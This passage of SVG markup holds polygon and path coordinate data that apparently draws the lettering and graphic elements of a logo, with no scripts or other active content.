                            <polygon id="Fill-7" points="89.9310345 68.4137931 89.9310345 59.5862069 91.5017513 59.5862069 91.5017513 67.0501822 95.4482759 67.0501822 95.4482759 68.4137931"></polygon>
                            <polygon id="Fill-8" points="102.068966 68.4137931 102.068966 59.5862069 107.586207 59.5862069 107.586207 60.9480884 103.482187 60.9480884 103.482187 63.2256731 107.501824 63.2256731 107.501824 64.5884193 103.482187 64.5884193 103.482187 67.0501822 107.586207 67.0501822 107.586207 68.4137931"></polygon>
                            <g id="Group-105" transform="translate(0.551724, 0.000000)">
                                <path d="M120.942713,61.6917598 C120.942713,60.8308558 120.301889,60.2791746 119.4201,60.2791746 L117.268012,60.2791746 L117.268012,63.1306992 L119.4201,63.1306992 C120.301889,63.1306992 120.942713,62.5667193 120.942713,61.6917598 L120.942713,61.6917598 Z M120.79604,67.8639138 L118.831659,64.5160517 L117.268012,64.5160517 L117.268012,67.8639138 L115.704366,67.8639138 L115.704366,58.895579 L119.620904,58.895579 C121.383608,58.895579 122.546521,60.0384728 122.546521,61.7058153 C122.546521,63.2914598 121.504963,64.1664193 120.421498,64.3412355 L122.613746,67.8639138 L120.79604,67.8639138 Z" id="Fill-9"></path>
                                <path d="M128.872699,66.5998784 L129.754488,65.376165 C130.356025,66.03502 131.33123,66.6262326 132.573592,66.6262326 C133.856987,66.6262326 134.351138,65.9946102 134.351138,65.3893421 C134.351138,63.5076521 129.166047,64.6769002 129.166047,61.3835034 C129.166047,59.8900987 130.449442,58.7472048 132.413822,58.7472048 C133.790635,58.7472048 134.926483,59.204011 135.741919,60.011328 L134.859258,61.1814546 C134.151208,60.4690127 133.202194,60.1457344 132.267148,60.1457344 C131.358295,60.1457344 130.770727,60.6025406 130.770727,61.2613956 C130.770727,62.9436722 135.954945,61.9070736 135.954945,65.2417586 C135.954945,66.7342848 134.899418,68.0247622 132.507239,68.0247622 C130.864144,68.0247622 129.674166,67.4335496 128.872699,66.5998784" id="Fill-11"></path>
                                <path d="M86.0805481,22.4378793 C86.0901517,21.806257 85.8928406,21.245791 85.4877417,20.7564813 C85.3157493,20.5421338 85.085262,20.3356925 84.7971529,20.1371575 C84.5081707,19.9386226 84.1458516,19.757657 83.7110687,19.5951395 C83.2754128,19.4317434 82.7559433,19.3017294 82.1535333,19.2050973 C81.5511233,19.1084652 80.8448194,19.0601492 80.0346216,19.0601492 C79.2445041,19.0601492 78.4770862,19.1339409 77.7332408,19.2815245 C76.9885223,19.429108 76.3075371,19.6329138 75.6894121,19.8929419 C75.0721601,20.1529701 74.5395947,20.4560434 74.0943351,20.8021619 C73.6490756,21.1491589 73.3269172,21.5181177 73.1296061,21.9107953 C72.932295,22.3025944 72.8790384,22.7128415 72.9698365,23.1406581 C73.0615075,23.5693531 73.3373939,23.9892633 73.7983685,24.4021458 C74.2593431,24.8150283 74.9246133,25.2120983 75.7959251,25.5942342 C76.667237,25.9763701 77.7856243,26.3260025 79.152833,26.6413745 C80.3890831,26.9268783 81.5205663,27.2220454 82.5481555,27.5277541 C83.5766178,27.8334629 84.4601525,28.2006647 85.1996326,28.6284813 C85.9382396,29.0562978 86.5135848,29.5710832 86.9239221,30.1728375 C87.3342593,30.7737133 87.5385549,31.5177802 87.5385549,32.4041599 C87.5385549,33.2905395 87.3464822,34.0548114 86.9614636,34.6969754 C86.576445,35.3391395 86.0447527,35.8688589 85.3663867,36.2870123 C84.6880206,36.7042871 83.8830612,37.0126313 82.9515083,37.2111663 C82.0190824,37.4105797 81.0115735,37.5098472 79.9281085,37.5098472 C78.8437705,37.5098472 77.7882434,37.4079443 76.7606542,37.2041385 C75.7321919,37.0003326 74.8181002,36.7121934 74.0183791,36.3405991 C73.218658,35.9681264 72.5778334,35.520105 72.0967785,34.9947779 C71.6157235,34.4703293 71.3747595,33.8922938 71.3747595,33.2606714 C71.3747595,32.9242161 71.4533347,32.6510109 71.6104852,32.4428127 C71.7676356,32.2337361 71.9649467,32.0887879 72.2032915,32.0070899 C72.4407633,31.9253919 72.6939501,31.8999162 72.962852,31.9306627 C73.2308808,31.9605308 73.4762101,32.0474997 73.6997129,32.1898124 C73.8917857,32.3127987 74.0340941,32.5060628 74.1248922,32.7713618 C74.2156902,33.0357823 74.2331513,33.308109 74.1781487,33.5892205 C74.122273,33.868575 73.9878221,34.1365094 73.775669,34.3912667 C73.5626428,34.646024 73.2535803,34.8296249 72.8484814,34.9420695 C73.0003935,35.2170317 73.3068368,35.4840876 73.7678114,35.7441157 C74.2287861,36.0041438 74.7630975,36.2334254 75.3707459,36.4319604 C75.9783942,36.6304953 76.6183457,36.7886206 77.2923465,36.9054575 C77.9654742,37.0231729 78.5862184,37.0820307 79.152833,37.0820307 C80.1254196,37.0820307 81.0290346,36.9520166 81.8645511,36.6919885 C82.7000676,36.4319604 83.3941487,36.0902342 83.9459213,35.6676885 C84.497694,35.2451428 84.874855,34.7602255 85.0782775,34.215572 C85.280827,33.67004 85.2397933,33.1122094 84.9560494,32.5420802 C84.6723056,31.9710725 84.1109293,31.4132419 83.2701745,30.8677099 C82.4294196,30.3230564 81.24468,29.8363822 79.7150824,29.4085657 C78.2666792,29.000954 76.9859031,28.6469292 75.8718812,28.3456129 C74.7578592,28.045175 73.821068,27.7060842 73.0615075,27.3292191 C72.3019471,26.9523541 71.7266019,26.493791 71.337218,25.9535298 C70.9469611,25.4132687 70.7522692,24.6999483 70.7522692,23.8135687 C70.7522692,23.2223561 70.8910854,22.6847304 71.170464,22.2006915 C71.4480964,21.7166527 71.8261305,21.2818084 72.3019471,20.8944016 C72.7777637,20.5069948 73.3295363,20.173175 73.9581381,19.8929419 C74.5858668,19.6127089 75.2441525,19.3781565 75.9329952,19.1892848 C76.6209649,19.0012915 77.3229035,18.8607357 78.0370649,18.7693745 C78.7503533,18.6780133 79.4313385,18.6314542 80.0800206,18.6314542 C81.0526072,18.6314542 81.9282844,18.7210585 82.7079251,18.8993886 C83.4875659,19.0777186 84.1589475,19.3175419 84.7211968,19.6179798 C85.2834462,19.9184177 85.7313249,20.269807 86.0657061,20.6721478 C86.3992142,21.0753671 86.6017637,21.5058191 86.6733545,21.9643822 C86.7440721,22.4124036 86.7283571,22.7919041 86.6270824,23.1028837 C86.5258077,23.4138633 86.3765147,23.6659851 86.1792036,23.8592493 C85.9818925,24.0533919 85.7487861,24.1930692 85.4807573,24.280038 C85.2118554,24.3661284 84.9508111,24.4100521 84.6984973,24.4100521 C84.5055515,24.4100521 84.3283207,24.3740347 84.166805,24.3028783 C84.0044162,24.231722 83.8647269,24.1368469 83.7486102,24.0200099 C83.6324935,23.9031729 83.5408224,23.7705235 83.4753431,23.6229399 C83.4089907,23.4744779 83.3766875,23.3198666 83.3766875,23.1564706 C83.3766875,22.9930745 83.4089907,22.8349493 83.4753431,22.6820949 C83.5408224,22.5292406 83.6351127,22.3921987 83.7564678,22.2700909 C83.8778228,22.1471047 84.0244966,22.0504726 84.196489,21.9793162 C84.3684814,21.9081599 84.5614272,21.8721425 84.7744534,21.8721425 C84.9158887,21.8721425 85.0651817,21.9028891 85.2223321,21.9643822 C85.3794825,22.0249969 85.5235371,22.0917608 85.6553689,22.1629172 C85.8072809,22.2446152 85.9487163,22.3359764 86.0805481,22.4378793" id="Fill-13"></path>
                                <path d="M70.0477114,38.2201808 C70.3052635,38.4072956 70.4755098,38.5882611 70.5584503,38.7648343 C70.6405178,38.9414074 70.6300411,39.0916264 70.5270202,39.2163696 C70.4239994,39.3411128 70.2231961,39.4210539 69.9237372,39.4579498 C69.6251513,39.4939672 69.22791,39.465856 68.7328861,39.3718594 C68.3923935,39.3094878 67.9768179,39.0740569 67.4879054,38.6638098 C66.9972468,38.2544412 66.4690468,37.7115447 65.9015591,37.0368771 C65.1079494,37.0579605 64.2567178,37.0711376 63.3496106,37.0764084 C62.4416303,37.0816793 61.5266656,37.0764084 60.6038433,37.0605959 C59.6801479,37.0447834 58.778279,37.0219431 57.8964905,36.990318 C57.0147019,36.9595715 56.202758,36.9182832 55.4597857,36.8655748 C55.0372256,37.8933887 54.62165,38.8816712 54.214805,39.831301 C53.8070869,40.7809307 53.4386565,41.6365638 53.1086405,42.3999571 C52.7786246,43.162472 52.4922616,43.7949729 52.2495515,44.2983381 C52.0077144,44.8017034 51.8400873,45.1205892 51.7466701,45.2558741 C51.6026155,45.442989 51.4637993,45.5615829 51.3293484,45.6142913 C51.1957705,45.6661212 51.082273,45.6661212 50.9888558,45.6142913 C50.8963116,45.5615829 50.8395629,45.4605584 50.8186095,45.3103395 C50.7985291,45.1601205 50.8395629,44.9703703 50.9425837,44.7419672 C50.9836174,44.648849 51.1049725,44.3712514 51.3057758,43.9091744 C51.5074522,43.4479759 51.7676235,42.8558848 52.0871627,42.1346582 C52.407575,41.4134315 52.7681479,40.5938159 53.1706277,39.6758112 C53.5722343,38.756928 53.9947944,37.7949997 54.4391809,36.7882692 C54.1187686,36.7671858 53.8297864,36.7417101 53.5722343,36.710085 C53.3146822,36.6793385 53.0876872,36.6477134 52.8921222,36.6169669 C52.0670824,36.4825604 51.3730013,36.2875393 50.810752,36.0336605 C50.2493757,35.7789032 49.7927664,35.5171182 49.441797,35.2474268 C49.0297137,34.9461105 48.6996978,34.6193184 48.4517493,34.2661721 C49.3597296,34.4532869 50.4039069,34.583301 51.5842813,34.6553358 C52.7655288,34.7282491 54.0157478,34.7642665 55.3358114,34.7642665 C55.8928224,33.508928 56.4341184,32.2790653 56.9605723,31.0755567 C57.4861532,29.8720482 57.9602237,28.7976753 58.3836568,27.8533164 C58.8786807,26.7534677 59.3370362,25.7107198 59.7604693,24.7250726 C59.6679251,24.5274161 59.5954613,24.3359089 59.5439509,24.1487941 C59.4924405,23.9933043 59.4610104,23.8325437 59.4505337,23.6665122 C59.44093,23.5004807 59.4767254,23.3608035 59.5596659,23.2457235 C59.6312567,23.1420636 59.7761843,23.0489454 59.9927027,22.9654905 C60.2092211,22.882914 60.4458198,22.8284486 60.7042449,22.8020944 C60.961797,22.7766187 61.21673,22.7845249 61.4699168,22.8258132 C61.7222305,22.8671014 61.9265261,22.9558273 62.0810574,23.0902337 C62.1526481,23.163147 62.2460653,23.3783729 62.3595629,23.7367901 C62.4721873,24.0943288 62.6092574,24.5564058 62.7690271,25.1221426 C62.9287967,25.687001 63.1226155,26.3335574 63.3496106,27.0600549 C63.5757326,27.7865524 63.8446345,28.5543381 64.153697,29.3634121 C64.4627595,30.1724861 64.8189672,31.000008 65.2214469,31.8459779 C65.6230536,32.6919478 66.0822821,33.5141989 66.5982593,34.3136096 C67.1343169,34.2925263 67.5979107,34.2740783 67.9899138,34.2591443 C68.3819168,34.2433318 68.6813757,34.2459672 68.8874174,34.2661721 C69.423475,34.2977971 69.8338122,34.4093632 70.117556,34.6008704 C70.4012999,34.7932561 70.5785307,35.0111175 70.6509945,35.2553331 C70.7234583,35.4986702 70.6972665,35.7481567 70.5732923,36.0020355 C70.4501911,36.2567928 70.2537531,36.4667479 69.9857243,36.6327794 C69.8931801,36.6846093 69.7281722,36.7338038 69.4907004,36.7803629 C69.2532286,36.826922 68.9546428,36.8655748 68.5931968,36.8971999 C69.0367103,37.3742109 69.5221305,37.8152046 70.0477114,38.2201808 M56.3415742,34.7493324 C57.6817182,34.7282491 59.0105125,34.6895963 60.3253378,34.6324955 C61.6401631,34.5753947 62.8641904,34.5156585 63.9991657,34.4532869 C63.596686,33.8304493 63.2020638,33.1715942 62.8152991,32.4767218 C62.4285344,31.7809709 62.0679615,31.0623796 61.7327072,30.3209481 C61.397453,29.5786381 61.0910096,28.821394 60.8125041,28.0483375 C60.5339986,27.2752809 60.3017652,26.5048597 60.1158039,25.7361955 C60.0337364,25.9031055 59.8739668,26.265915 59.636495,26.826381 C59.3990233,27.386847 59.1109141,28.0738132 58.7704215,28.8890365 C58.4299289,29.7033813 58.0510218,30.6161152 57.6337,31.6281165 C57.2155053,32.6401178 56.7850877,33.6802303 56.3415742,34.7493324" id="Fill-15"></path>
                                <path d="M102.102384,25.8788596 C102.723128,25.8788596 103.369191,26.0009674 104.041446,26.2460615 C104.713701,26.4902771 105.360637,26.8337602 105.981381,27.2765107 C106.602125,27.7183829 107.180962,28.2463454 107.718766,28.8603983 C108.25657,29.4753296 108.701829,30.1464833 109.053672,30.8747377 C109.404641,31.6029922 109.642986,32.3760487 109.76696,33.193029 C109.891808,34.0100092 109.855139,34.8507083 109.658701,35.7142476 C109.462263,36.5786654 109.08161,37.4474756 108.518487,38.3215566 C107.954492,39.1965161 107.165247,40.0495138 106.151627,40.8823065 C105.500326,41.4234461 104.83069,41.8372071 104.142721,42.1235894 C103.454751,42.4090933 102.764162,42.599722 102.070954,42.6928402 C101.377746,42.7868368 100.692396,42.7973785 100.015776,42.7244652 C99.3374096,42.6515519 98.6782509,42.5268087 98.0374263,42.3493571 C98.0269496,42.4749788 97.9902812,42.5733678 97.9282941,42.6462811 C97.8663069,42.7191944 97.7912239,42.7525764 97.7039182,42.748184 C97.6157393,42.7420347 97.5223221,42.6875693 97.4245396,42.5839095 C97.325884,42.4793711 97.2455627,42.3080688 97.1835756,42.0682456 C96.3559166,41.7774709 95.5911178,41.4383802 94.8874331,41.0536088 C94.1837484,40.6688375 93.5743539,40.2990002 93.0566305,39.9458539 C92.446363,39.5294575 91.8980826,39.1077903 91.4117893,38.6808522 C91.4117893,38.5666507 91.4327427,38.4779249 91.4737764,38.4155533 C91.5052065,38.3637233 91.5567169,38.3373691 91.6291808,38.3373691 C91.7016446,38.3373691 91.8099038,38.3944699 91.9548314,38.5086714 C92.0482486,38.5921264 92.2315908,38.7537655 92.505731,38.9927103 C92.7798712,39.2325335 93.1343327,39.5004679 93.5682425,39.7973919 C94.0030254,40.0934374 94.5146374,40.3982677 95.1048246,40.7101257 C95.6941387,41.0228623 96.3559166,41.2987029 97.0910315,41.5376477 C97.0596014,41.2152479 97.0412671,40.718032 97.0360288,40.0468783 C97.0307905,39.3757247 97.0307905,38.6105744 97.0360288,37.7523059 C97.0412671,36.8931589 97.0517438,35.9856959 97.0674589,35.0272814 C97.0831739,34.0697454 97.098889,33.1464699 97.113731,32.2565764 C97.129446,31.3666828 97.145161,30.552338 97.1608761,29.8135419 C97.1757181,29.0738673 97.1888139,28.4967103 97.1992906,28.0803139 C96.1446366,28.0803139 95.0454566,28.0987618 93.9026237,28.1347792 C92.7589178,28.1716751 91.5671936,28.1892446 90.3257052,28.1892446 C90.0052929,28.1892446 89.6744039,28.1400501 89.3330383,28.0407826 C88.9916726,27.9423936 88.6634028,27.8176504 88.3473558,27.6665529 C88.0321819,27.5154555 87.747565,27.3467886 87.4943782,27.1587953 C87.2411914,26.9716805 87.0360227,26.7898365 86.8814915,26.6123849 C86.7260872,26.4358117 86.6379083,26.276808 86.617828,26.1362523 C86.5968746,25.9956966 86.6641,25.8946721 86.8195044,25.8323005 C86.9330019,25.7901338 87.2411914,25.7567518 87.7423266,25.7303976 C88.244335,25.7049219 88.86246,25.6864739 89.5967018,25.6759322 C90.3309435,25.6653906 91.150745,25.6653906 92.0561061,25.6759322 C92.9614672,25.6864739 93.8790512,25.6970156 94.809731,25.7066788 C96.9818992,25.7488455 99.4124926,25.8059463 102.102384,25.8788596 M101.186546,42.1938673 C102.065716,42.1938673 102.872421,41.9883045 103.607536,41.577179 C104.341778,41.1660534 104.978237,40.6266708 105.516041,39.9607879 C106.053845,39.2949051 106.486008,38.5429319 106.811659,37.7048683 C107.13731,36.8676832 107.333748,36.0217133 107.400973,35.1678372 C107.468199,34.3148395 107.395735,33.4952238 107.183582,32.7089902 C106.971429,31.923635 106.602125,31.2498459 106.074798,30.6876229 C105.598981,30.1877715 105.068162,29.7740106 104.484086,29.44634 C103.900011,29.1186694 103.26879,28.8586413 102.591297,28.6653772 C101.913804,28.4729915 101.189166,28.3350712 100.419128,28.2516162 C99.6482183,28.1690397 98.8388935,28.1172098 97.9902812,28.0961264 C97.9902812,28.5432694 97.987662,29.1467806 97.9832967,29.9066601 C97.9771853,30.6665395 97.97282,31.5019677 97.9675817,32.4129446 C97.9623433,33.3230431 97.957105,34.265645 97.9518666,35.238115 C97.9466283,36.2114635 97.9440091,37.1329821 97.9440091,38.0017923 C97.9440091,38.8706025 97.9466283,39.6410236 97.9518666,40.3121773 C97.957105,40.983331 97.9702008,41.4752761 97.9902812,41.7880126 C98.4765745,41.9127558 98.9838211,42.0111448 99.5111482,42.0840581 C100.038475,42.1569714 100.597232,42.1938673 101.186546,42.1938673" id="Fill-17"></path>
                                <path d="M61.2226668,6.37077683 C60.9886872,6.23900583 60.8175679,6.11953344 60.7084356,6.0088458 C60.6560521,5.9561374 60.6115262,5.91748457 60.5757308,5.89200884 C60.5390624,5.86653311 60.5050131,5.85247754 60.473583,5.85247754 C60.3915156,5.85247754 60.3129404,5.92539083 60.2404765,6.06858199 C60.1680127,6.21177315 60.1095178,6.35759973 60.0684841,6.50430479 L59.8895072,6.50430479 L60.5128706,4.02437442 L60.6927206,4.02437442 C60.6665288,4.17986421 60.654306,4.31954148 60.654306,4.43989233 C60.654306,4.76931985 60.7197854,5.07678554 60.8516171,5.36580328 C60.985195,5.65394255 61.1624258,5.8832241 61.3868017,6.05628336 C61.6103045,6.22934262 61.8521416,6.31543301 62.1123128,6.31543301 C62.5488418,6.31543301 62.8814769,6.22407178 63.1110912,6.04134931 C63.3389593,5.8568699 63.4533299,5.58805705 63.4533299,5.2331538 C63.4533299,5.02319866 63.4018195,4.85101788 63.2979256,4.7183684 C63.1931586,4.58396197 63.0351351,4.45306943 62.822109,4.32305537 L61.9167479,3.7643463 C61.5998278,3.576353 61.3693405,3.37781801 61.2226668,3.16786287 C61.0768661,2.95878621 61.0052753,2.68558098 61.0052753,2.34385484 C61.0052753,1.79480897 61.1624258,1.38280495 61.4758536,1.10872126 C61.7910275,0.834637563 62.2031109,0.696717241 62.7129767,0.696717241 C62.8998111,0.696717241 63.0857725,0.745911751 63.2699877,0.846057717 C63.454203,0.945325209 63.6043689,1.04634965 63.7187395,1.15088798 C63.7702499,1.19832554 63.8121567,1.23082906 63.8435868,1.25015547 C63.8750169,1.26860341 63.9081931,1.27738815 63.9448615,1.27738815 C64.0330404,1.27738815 64.1142348,1.21940891 64.1866986,1.10345042 C64.2591624,0.989248878 64.3106728,0.874168865 64.342976,0.759967325 L64.5219529,0.759967325 L64.0697088,2.79978252 L63.8907319,2.79978252 C63.9055739,2.54941761 63.861048,2.27621239 63.7536618,1.98368075 C63.6480218,1.69027064 63.4952367,1.44429809 63.2979256,1.24664158 C63.0997414,1.04634965 62.8814769,0.947960629 62.642259,0.947960629 C62.3777225,0.947960629 62.1524735,0.998033612 61.9673852,1.0973011 C61.78317,1.19569012 61.6469729,1.32658266 61.5587941,1.48470787 C61.4697422,1.64459002 61.4252162,1.81413539 61.4252162,1.99158701 C61.4252162,2.23755956 61.496807,2.43345912 61.6399885,2.58016418 C61.78317,2.72686923 61.9769889,2.8700604 62.2214451,3.01237308 L62.9539407,3.44370352 C63.1931586,3.5895301 63.3817391,3.7213011 63.5196823,3.83901654 C63.6567524,3.95673197 63.7641385,4.09904466 63.8400946,4.26331918 C63.9151776,4.42847218 63.9527191,4.63052106 63.9527191,4.87122277 C63.9527191,5.3947929 63.786838,5.80679692 63.4533299,6.11074871 C63.1206948,6.41557898 62.6527357,6.56755487 62.0494527,6.56755487 C61.7325326,6.56755487 61.4575194,6.50079089 61.2226668,6.37077683" id="Fill-19"></path>
                                <path d="M66.2616955,1.70933351 C66.1839933,1.63027091 66.1447057,1.53363883 66.1447057,1.41768035 C66.1447057,1.29732949 66.1839933,1.20069742 66.2616955,1.12427024 C66.3393977,1.04872153 66.435434,1.01094717 66.5498046,1.01094717 C66.6702866,1.01094717 66.766323,1.04872153 66.842279,1.12427024 C66.917362,1.20069742 66.9557766,1.29732949 66.9557766,1.41768035 C66.9557766,1.53363883 66.917362,1.63027091 66.842279,1.70933351 C66.766323,1.78751764 66.6702866,1.82617047 66.5498046,1.82617047 C66.435434,1.82617047 66.3393977,1.78751764 66.2616955,1.70933351 M65.3606997,6.33098199 C65.2637902,6.20623877 65.2166451,6.01736699 65.2166451,5.7661236 C65.2166451,5.65104359 65.2323601,5.51400174 65.2629172,5.35411958 C65.2934742,5.19335896 65.3301426,5.06422337 65.3720494,4.96583435 L65.8714386,3.79658627 C65.8976303,3.73860703 65.9238221,3.66305832 65.952633,3.56818319 C65.9823169,3.47506502 65.9962859,3.39600241 65.9962859,3.3336308 C65.9962859,3.25983904 65.9823169,3.19922437 65.952633,3.15178681 C65.9238221,3.10522772 65.8819153,3.08238741 65.8242934,3.08238741 C65.6479357,3.08238741 65.4768164,3.21855079 65.3135545,3.49087754 C65.1494196,3.76232581 65.0106034,4.05573592 64.8962328,4.36935092 L64.7408285,4.32191336 C64.8805178,3.90376003 65.0516371,3.55237067 65.2559327,3.27038072 C65.4576091,2.98751229 65.6758736,2.84695655 65.9098531,2.84695655 C66.0451771,2.84695655 66.1612938,2.9110851 66.2582033,3.04373458 C66.3533666,3.17374864 66.4013848,3.35910653 66.4013848,3.59980824 C66.4013848,3.71576672 66.3856697,3.85456552 66.3559858,4.01971851 C66.3236826,4.18399304 66.2878872,4.31312862 66.2459804,4.40185444 L65.7465913,5.56934556 C65.7203995,5.62820328 65.6933347,5.70287352 65.6645238,5.79687017 C65.6357129,5.89262377 65.621744,5.96992943 65.621744,6.03230104 C65.621744,6.1060928 65.636586,6.16670747 65.6688891,6.21326656 C65.6994462,6.26070412 65.7439721,6.28354443 65.8007209,6.28354443 C65.9770786,6.28354443 66.1464518,6.14825952 66.3088406,5.87681125 C66.4694833,5.60360603 66.6074264,5.31195286 66.721797,4.99745939 L66.8772014,5.04489695 C66.736639,5.46744265 66.5663927,5.82058895 66.3664624,6.09994349 C66.1665322,6.37929802 65.9491407,6.52073224 65.7151612,6.52073224 C65.5754719,6.52073224 65.456736,6.45748216 65.3606997,6.33098199" id="Fill-21"></path>
                                <path d="M69.821764,6.33054275 C69.7248546,6.20579953 69.6777094,6.01692775 69.6777094,5.76568437 C69.6777094,5.65060435 69.6934245,5.5135625 69.7239815,5.35455882 C69.7554116,5.19379819 69.79208,5.0646626 69.8339868,4.96627359 L70.3325029,3.79614704 C70.3586947,3.73816779 70.3857595,3.66261908 70.4136973,3.56862243 C70.4433813,3.47462578 70.4582233,3.39556317 70.4582233,3.33319156 C70.4582233,3.2593998 70.4433813,3.19966361 70.4136973,3.15222605 C70.3857595,3.10478848 70.3429796,3.08194818 70.2862308,3.08194818 C69.9736761,3.08194818 69.6436602,3.37799371 69.29531,3.97008477 C69.0866492,4.32498801 68.9006878,4.67813432 68.737426,5.02952367 C68.5741642,5.3782776 68.4580474,5.67168771 68.390822,5.90711858 L68.2345446,6.4245394 L67.7203135,6.4245394 L68.3742339,3.99292508 C68.4536822,3.67931008 68.4920967,3.45617784 68.4920967,3.32616378 C68.4920967,3.25237201 68.48162,3.19878514 68.4606666,3.1636462 C68.4405863,3.13114268 68.4012987,3.11357322 68.3436768,3.11357322 C68.1978762,3.11357322 68.0520755,3.23568102 67.9036556,3.47813967 C67.7552358,3.7214768 67.6207848,4.0184008 67.502049,4.36891168 L67.3448985,4.32235259 C67.6888834,3.33934088 68.0704097,2.84739578 68.4920967,2.84739578 C68.7941748,2.84739578 68.9443407,3.11357322 68.9443407,3.64680656 C68.9443407,3.75134489 68.9198951,3.91210552 68.8701308,4.12996692 C68.8203665,4.34694985 68.7784597,4.50331811 68.7417913,4.59555782 L68.7653638,4.62015507 L68.873623,4.42425551 C69.1032373,3.97974797 69.3354707,3.60551831 69.5720694,3.30156652 C69.8086681,2.99937168 70.0705855,2.84739578 70.3560755,2.84739578 C70.5114798,2.84739578 70.6363271,2.91064587 70.7262521,3.03890298 C70.8170501,3.16716009 70.8633222,3.35427492 70.8633222,3.599369 C70.8633222,3.71620596 70.8476071,3.85500475 70.816177,4.02015775 C70.7847469,4.18443227 70.7480785,4.31268939 70.7070448,4.4014152 L70.2076556,5.5697848 C70.1823369,5.62776404 70.153526,5.70243428 70.1255882,5.79730941 C70.0976503,5.89218453 70.0828083,5.96949019 70.0828083,6.0318618 C70.0828083,6.10565357 70.0985234,6.16626823 70.1308265,6.21370579 C70.1613836,6.26026488 70.2059095,6.28310519 70.2626583,6.28310519 C70.439016,6.28310519 70.6083892,6.14869876 70.769905,5.87637201 C70.9314207,5.60316679 71.0676177,5.31151363 71.1837344,4.99702015 L71.3391388,5.04445772 C71.1985764,5.46788189 71.0283301,5.82102819 70.8283998,6.10038273 C70.6275965,6.37973726 70.4110781,6.520293 70.1762255,6.520293 C70.0356632,6.520293 69.9178004,6.45704292 69.821764,6.33054275" id="Fill-23"></path>
                                <path d="M72.2195304,6.13130499 C72.0274577,5.87127687 71.9305482,5.55590492 71.9305482,5.18518915 C71.9305482,4.87157415 71.9890431,4.56235152 72.1025407,4.25488584 C72.2177843,3.9491771 72.3897767,3.6750934 72.6176449,3.4343917 C72.7992409,3.24112755 72.9834562,3.09530097 73.1676714,2.99603348 C73.3518866,2.89588751 73.5588014,2.84757148 73.7875426,2.84757148 C73.9848537,2.84757148 74.1594653,2.91082156 74.3105043,3.03468631 C74.4606703,3.160308 74.5366263,3.35884299 74.5366263,3.63116974 C74.5366263,3.78841647 74.4929734,3.91930901 74.4082868,4.02384734 C74.321854,4.12838567 74.216214,4.1802156 74.0913667,4.1802156 C73.9918381,4.1802156 73.9167551,4.15034751 73.8652447,4.08973284 C73.8137343,4.02911818 73.7875426,3.96147573 73.7875426,3.88241312 C73.7875426,3.73219417 73.8704831,3.59515233 74.0363641,3.47480147 C74.094859,3.42824238 74.1227968,3.35884299 74.1227968,3.27011717 C74.1227968,3.22267961 74.094859,3.17260663 74.0363641,3.11814128 C73.9787423,3.06279746 73.8861981,3.03468631 73.7561125,3.03468631 C73.3501405,3.03468631 72.9974251,3.49149247 72.695347,4.40159089 C72.6377252,4.5728932 72.5905801,4.78987613 72.5521655,5.04726883 C72.5120049,5.30729695 72.4927976,5.50934583 72.4927976,5.65692936 C72.4927976,5.88621091 72.5434349,6.05663475 72.6447097,6.16644392 C72.7459844,6.27537462 72.8699586,6.33071845 73.0148862,6.33071845 C73.3379177,6.33071845 73.5998351,6.19982591 73.8023845,5.93979779 C74.0066801,5.67713425 74.1489886,5.43379712 74.2319291,5.20802946 L74.396064,5.26425176 C74.2712167,5.61915501 74.08089,5.91783596 73.8259571,6.15853766 C73.5718972,6.39923937 73.2881534,6.5204687 72.9755986,6.5204687 C72.6639169,6.5204687 72.4116032,6.38869769 72.2195304,6.13130499" id="Fill-25"></path>
                                <path d="M76.8681276,4.34475367 C77.0340086,4.27184037 77.1693326,4.15763883 77.2732265,4.0003921 C77.3779935,3.84314536 77.4295039,3.66305832 77.4295039,3.45925249 C77.4295039,3.3072766 77.3980738,3.1983459 77.3352136,3.13421734 C77.2732265,3.06833184 77.1955244,3.03494985 77.1021072,3.03494985 C76.889081,3.03494985 76.6908969,3.13421734 76.5093008,3.32835996 C76.3268317,3.525138 76.1941269,3.73860703 76.1120594,3.96964553 C76.0858677,4.0531005 76.0570568,4.15148952 76.0256267,4.26744801 C75.9941966,4.38252802 75.970624,4.47388925 75.955782,4.54241018 C76.3346892,4.51605598 76.6393864,4.449292 76.8681276,4.34475367 M75.5262375,6.13156853 C75.3341648,5.87154041 75.2381284,5.55616846 75.2381284,5.1854527 C75.2381284,4.8718377 75.2948772,4.56173659 75.4101208,4.25514938 C75.5244914,3.94944064 75.6956108,3.67535695 75.924352,3.43465524 C76.2988938,3.04373458 76.6891507,2.84695655 77.0942496,2.84695655 C77.3029105,2.84695655 77.4722837,2.89702953 77.6049886,2.99893244 C77.7368203,3.10171383 77.8040458,3.27038072 77.8040458,3.50669006 C77.8040458,3.91430171 77.5412553,4.24109381 77.0165475,4.48706635 C76.8393167,4.57052133 76.662959,4.62937904 76.4848552,4.66276103 C76.3084975,4.69789997 76.1164247,4.72249722 75.9086369,4.73743127 C75.8824452,4.84811892 75.8579995,4.9904316 75.8353,5.16524781 C75.8117275,5.34182096 75.8003777,5.50433853 75.8003777,5.6571929 C75.8003777,5.88559598 75.850142,6.05689829 75.9514167,6.16670747 C76.0526915,6.27563817 76.1766657,6.33098199 76.3215933,6.33098199 C76.6446248,6.33098199 76.9065422,6.20008945 77.1090916,5.94006133 C77.3133872,5.67739779 77.4556956,5.43318219 77.5395092,5.20741453 L77.702771,5.2645153 C77.5779238,5.61941855 77.3884702,5.9180995 77.1335372,6.15880121 C76.8786043,6.39950291 76.5948605,6.52073224 76.2823057,6.52073224 C75.970624,6.52073224 75.7183103,6.38896123 75.5262375,6.13156853" id="Fill-27"></path>
                                <path d="M80.6980584,6.17435018 L81.4235695,6.17435018 C81.5012717,6.17435018 81.5623858,6.15853766 81.6060387,6.12691262 C81.6505646,6.09616605 81.6837408,6.04433612 81.7038211,5.96966589 L82.7724441,2.00687245 C82.7043456,2.05431001 82.6135476,2.09999063 82.50005,2.1439143 C82.3848064,2.18871644 82.2913892,2.22121995 82.2189254,2.24230331 C82.1455885,2.26338668 82.0966972,2.2791992 82.0713786,2.28974088 L81.8050959,2.37583127 L81.7509663,2.21858453 C82.1246351,2.10965383 82.4616355,1.96909809 82.7610944,1.79955273 C83.0588071,1.62825042 83.3050095,1.38227787 83.4970822,1.05812119 L83.7397923,1.05812119 L82.4144903,5.96966589 C82.4031406,6.01183261 82.3987753,6.04082223 82.3987753,6.05663475 C82.3987753,6.09880147 82.4127442,6.12779109 82.4406821,6.14711751 C82.469493,6.1638085 82.5122728,6.17435018 82.5690216,6.17435018 L83.3329473,6.17435018 L83.2709602,6.42559357 L80.6351982,6.42559357 L80.6980584,6.17435018 Z" id="Fill-29"></path>
